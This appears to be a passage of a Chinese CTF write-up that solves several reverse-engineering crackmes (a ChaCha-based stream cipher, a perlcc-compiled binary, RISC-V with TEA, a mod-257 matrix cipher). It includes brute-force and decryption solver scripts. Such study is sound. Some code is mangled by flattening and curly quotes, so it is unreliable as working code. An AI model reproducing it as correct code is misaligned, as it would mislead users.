- 然后接下来进入到了一个循环加密,看起来就是流加密,不过调用了rust的随机数库chacha

- 大体逻辑是每次加密第7*i MOD len的字节,然后将原文字节最为随机数种子放入随机数生成器初始化,然后将输出来异或该处字节,最后遍历所有字节
- 可以用C++伪代码表示出来
- 所以由于是从前往后加密字节的,所以我们可以使用popen枚举原文,依次枚举7i MOD 46位字节,然后读取output对比测试的第7i MOD 46位字节是否和output_flag一样,如果一样则代表该处字符是对的,可以继续向下枚举
- 由于该题目加密会出现多对一的情况,所以使用搜索来枚举
import os import time import subprocess def excuteCommand(com): ex = subprocess.Popen(com, stdout=subprocess.PIPE, shell=True) out, err = ex.communicate() status = ex.wait() def genFile(flag): f=open('flag','wb') f.write(flag) f.close() def checkByte(index): f1=open('output_flag','rb') buf1=f1.read() f1.close() f2=open('output','rb') buf2=f2.read() f2.close() if len(buf2)!=46: return False if buf1[index]==buf2[index]: return True return False def toStr(arr): bb='' for i in range(len(arr)): bb+=chr(arr[i]) return bb index=[4,11,18,25,32,39,0,7,14,21,28,35,42,3,10,17,24,31,38,45,6,13,20,27,34,41,2,9,16,23,30,37,44,5,12,19,26,33,40,1,8,15,22,29,36,43] result=[] for i in range(46): result.append(0x41) def dfs(i): if i>=46: print(toStr(result)) pass for x in range(0x20,0x7F+1,1): result[index[i]]=x sflag=toStr(result) genFile(sflag) excuteCommand("./a") if checkByte(index[i])==True: print(sflag) dfs(i+1) else: continue dfs(0) - 等一会就搜出flag了,其实有多解
1rep
- 下载下来发现几百兆,然后打开可以看出属于perl语言,然而我以为是个脚本语言,可以找到脚本,并不能,所以只能跟进Perl_Run函数看

- 然后发现到达了Perl_runops_standard,发现里面有一种巨型的数据结构,类似于树,然后循环在这种结构的节点之间跳来跳去,然后还有个函数指针
- 不难猜到,这应该是一种类似树形的opcode,查阅perl文档,知道该文件没有源文件了,使用perlcc编译成c然后再成elf

- 所以我们可以考虑使用libperl导出的函数实现一些调试,比如Perl_dump_all,能够dump出opcode,然后再看,还有用Perl_runops_debug输出调试信息
- 其中有主模块,和有巨多的子模块,大概看了一下,主函数就是对比了一下flag格式(substr),然后回根据输入不同执行不同的entersub进入不同的子模块
- 观察子模块的opcode,没有涉及运算,基本也是16个entersub,而且会判断flag内部是否是16位0-9,a-f,不难想到会根据每一位的字符选择进入不同的节点
- 然后到下一位字符,再判断前往哪个模块节点,这里可以根据runops_debug输出的结果看出,每个模块都有神奇的名字,所以抽象一下发现就是个图论题目
- 不过这个图巨大无比,分支很多,但节点其实很少,我们必然不能每一位来枚举,16^16无法接受,所以我们选择广度优先搜索算法
- 保存到达该模块所需要的字符串路径,然后扩展没有访问过的节点,顺便松弛一下,反正到达了输出的Correct的模块肯定就是flag,不然又会多解
如何判断访问了哪些模块呢,就用Perl_runops_debug输出调试信息,然后就可以开搜
from pwn import *
from itertools import permutations
context.log_level = “CRITICAL”
klist = “0123456789abcdef”
klist = permutations(klist)
for i in klist:
input = “”.join(i)
io = process(“./bin.bak”)
io.sendline(“*ctf{“+input+”}”)
result = io.recvall()
#print "*ctf{"+input_+"}"
if result != "":
print "*ctf{"+input_+"}"
breakfrom pwn import *
context.log_level = “CRITICAL”
input_ = “0”*16
content = open(“sub_str.txt”).read().split(“\n”)
fin_content = {}
j = 0
for i in content:
if len(i) == 6:
fin_content[i] = j
j += 1
def GetResult(input,locate):
locate-=1
io = process(“./bin.bak”)
io.sendline(“*ctf{“+””.join(input)+”}”)
result = io.recvall().split()
j = 0
for i in result:
if “(main::” in i:
if len(i) == len(“(main::ofaGvn)”):
#print "%d: %s: %d %s" % (j,input_[j],fin_content[i[7:13]],i[7:13])
if j == locate:
return fin_content[i[7:13]]
j += 1
from queue import Queue
used=[]
road=[]
for i in range(len(fin_content)):
used.append(0)
for i in range(len(fin_content)):
road.append(“”)
q=Queue(maxsize=0)
edge=[]
lists=”0123456789abcdef”
for c in lists:
val=GetResult(c+’a’15,1)
road[val]=c
q.put(val)
print(val)
while not q.empty():
node=q.get()
if len(road[node])<16:
depth=len(road[node])
for c in lists:
pad=’a’(15-len(road[node]))
path=road[node]+c
new_node=GetResult(path+pad,depth)
if used[new_node]==0:
if depth<len(road[new_node]):
road[new_node]=path
else:
used[new_node]=1
edge.append((node,new_node))
q.put(new_node)
road[new_node]=path虽然有点慢,但最后还是搜出来了,忘记保存截图了,大概搜了一个多小时,如果能通过opcode快速识别出分支肯定更快。

拿到手的是一个Risc-V:rv64架构的二进制文件,拖到ida里发现并不能识别,于是就掏出从官网刚下载下来的Ghidra进去逆向。
发现不能直接看反编译后的结果,图省事就直接拿题目给的qemu边看边调。

主要逻辑:输入flag->判断flag长度->流密码加密前半段->tea(QQtea)加密后半段
通过下断点到0x10468,查看a5寄存器确定flag长度为89

之后看到有数据读取猜是数据解密,点进函数多看一看发现特征”expand 32-byte k”
到网上查是一种流密码(chacha20或salsa),就直接不管算法看寄存器与栈区,把密钥流dump下来做异或,得出第一段flag
第二段flag就是tea算法加密
密钥:0x1368a0bb, 0x190ace1e, 0x35d8a357, 0x26bf2c61
密文:0xc45087f9, 0x703f2b2, 0x6974f43c, 0xedb4bb59, 0xff0b02a, 0x8520f2, 0xfdcd23dd, 0x35024875, 0xf1d7b6d3, 0x74f21be1, 0xcb2dbf12, 0xa4b453f6
解密脚本:
def encrypt(v, k):
v0 = v[0]
v1 = v[1]
x = 0
delta = 0x9E3779B9
k0 = k[0]
k1 = k[1]
k2 = k[2]
k3 = k[3]
for i in range(16):
x += delta
x = x & 0xFFFFFFFF
v0 += ((v1 << 4) + k0) ^ (v1 + x) ^ ((v1 >> 5) + k1)
v0 = v0 & 0xFFFFFFFF
v1 += ((v0 << 4) + k2) ^ (v0 + x) ^ ((v0 >> 5) + k3)
v1 = v1 & 0xFFFFFFFF
v[0] = v0
v[1] = v1
return v
def decrypt(v, k):
v0 = v[0]
v1 = v[1]
x = 0xE3779B90
delta = 0x9E3779B9
k0 = k[0]
k1 = k[1]
k2 = k[2]
k3 = k[3]
for i in range(16):
v1 -= ((v0 << 4) + k2) ^ (v0 + x) ^ ((v0 >> 5) + k3)
v1 = v1 & 0xFFFFFFFF
v0 -= ((v1 << 4) + k0) ^ (v1 + x) ^ ((v1 >> 5) + k1)
v0 = v0 & 0xFFFFFFFF
x -= delta
x = x & 0xFFFFFFFF
v[0] = v0
v[1] = v1
return v
if __name__ == '__main__':
plain = [0xcb2dbf12, 0xa4b453f6]
key = [0x1368a0bb, 0x190ace1e, 0x35d8a357, 0x26bf2c61]
decrypted = decrypt(plain, key)
print [hex(i) for i in decrypted]
最后flag:flag{have_you_tried_ghidra9.2_decompiler_if_you_have_hexriscv_plz_share_it_with_me_thx:P}
wherekey
- 64位elf,静态链接。首先导入一个签名文件识别一下库函数https://github.com/push0ebp/sig-database
- 之后查看一下字符串,发现还行,提示用户输入的字符串能直接找到,所以交叉引用找到程序的主要逻辑
- 然后在这里尝试下断点动调,发现会崩掉,以为是有反调,花了很长时间找反调的点,没找到
- 尝试找到导致崩溃的那个函数,发现在输出 please 之前调用该两个函数



这里面会生成一个127.0.0.1的字符串,应该是开了一个socket - 这块会把/dev/tty作为一个输入

- 这是输出 why??的那个函数,发现用到了刚才的socket和tty
- 所以这个程序是通过tty读入用户的输入,然后发送给socket进行读取。因此在调试的时候会在初始化的时候崩掉,应该是调试的时候影响到了某些状态
- 然后想到应该会用到某些 recv 之类的api,搜了一下,果然有
- 找到了加密函数
- 主要逻辑比较简单,每次会接收到5个字符,根据那个假的flag生成一个加密矩阵,然后根据矩阵乘法加密出5个密文,最后跟0x4c5150处的密文进行比较
- dump处密文
def get_cipher(): start = 0x4C5150 end = 0x4c5168 cipher = [] for i in range(start, end+1): cipher.append(idc.Byte(i)) return cipher - 之后就是使用sage对模257的矩阵运算进行求解,
M=Matrix(GF(257),[[102, 97, 111, 114, 105], [108, 114, 117, 101, 101], [97, 101, 95, 95, 110], [103, 95, 115, 102, 100], [123, 121, 117, 114, 125]]) cipher=Matrix(GF(257),[56, 109, 75, 75, 185, 138, 249, 138, 187, 92, 138, 154, 186, 107, 210, 198, 187, 5, 144, 86, 147, 230, 18, 189, 79]).transpose() res=M.solve_right(cipher) - 得到了flag:Ha23_f0n_9nd_G0od-1uck-OH

ChineseGame
- 仍然是静态链接,找了个c++的sig丢了进去,大部分函数都出来了
